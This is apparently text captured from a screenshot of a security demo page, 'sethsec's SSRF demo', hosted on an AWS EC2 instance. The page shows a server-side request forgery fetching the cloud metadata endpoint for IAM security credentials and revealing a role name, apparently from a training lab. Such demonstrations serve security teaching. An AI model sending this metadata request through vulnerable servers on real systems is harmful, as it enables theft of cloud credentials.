 주의 요함
ec2-18-219-232-71.us-east-2.compute.amazonaws.co...
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested:
http://169.254.169.254/latest/meta-data/iam/security-
credentials/ for you
cg-ec2-role-cgidd8bozo3uzy